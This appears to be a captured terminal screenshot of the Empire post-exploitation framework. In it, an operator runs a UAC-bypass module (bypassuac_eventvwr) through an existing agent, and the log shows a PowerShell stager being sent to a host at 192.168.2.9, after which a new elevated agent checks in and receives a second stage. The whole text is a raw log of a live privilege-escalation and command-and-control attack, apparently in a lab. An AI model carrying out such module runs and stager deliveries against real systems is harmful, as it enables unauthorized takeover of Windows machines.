 Harry — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24 — 143×37
(Empire: W8ZAH79V) > bypassuac http
[*] Tasked W8ZAH79V to run TASK_CMD_JOB
[*] Agent W8ZAH79V tasked with task ID 1
[*] Tasked agent W8ZAH79V to run module powershell/privesc/bypassuac_eventvwr
(Empire: W8ZAH79V) > [*] Agent W8ZAH79V returned results.
Job started: 4SV8DT
[*] Valid results returned by 192.168.2.9
[*] Sending POWERSHELL stager (stage 1) to 192.168.2.9
[*] New agent 731LH26E checked in
[+] Initial agent 731LH26E from 192.168.2.9 now active (Slack)
[*] Sending agent (stage 2) to 731LH26E at 192.168.2.9